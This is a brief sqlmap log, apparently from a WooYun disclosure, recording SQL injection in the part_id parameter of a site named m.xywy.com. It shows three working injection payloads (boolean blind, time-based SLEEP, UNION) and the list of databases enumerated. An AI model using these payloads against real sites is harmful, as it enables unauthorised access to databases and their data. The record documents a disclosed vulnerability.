 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: part_id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: is_man=1&part_id=13) AND 5877=5877 AND (8311=8311
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: is_man=1&part_id=13) AND (SELECT * FROM (SELECT(SLEEP(5)))CGUV) AND
(3890=3890
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: is_man=1&part_id=13) UNION ALL SELECT NULL,CONCAT(0x7170716271,0x6c
4f4f45767559506970,0x716a717a71)--
---
[11:52:37] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.14
back-end DBMS: MySQL 5.0.12
[11:52:37] [INFO] fetching database names
available databases [3]:
[*] information_schema
[*] m_appstore
[*] test
[11:52:37] [INFO] fetched data logged to text files under 'C:\Users .sqlmap\
output\m.xywy.com'
www.wooyun.org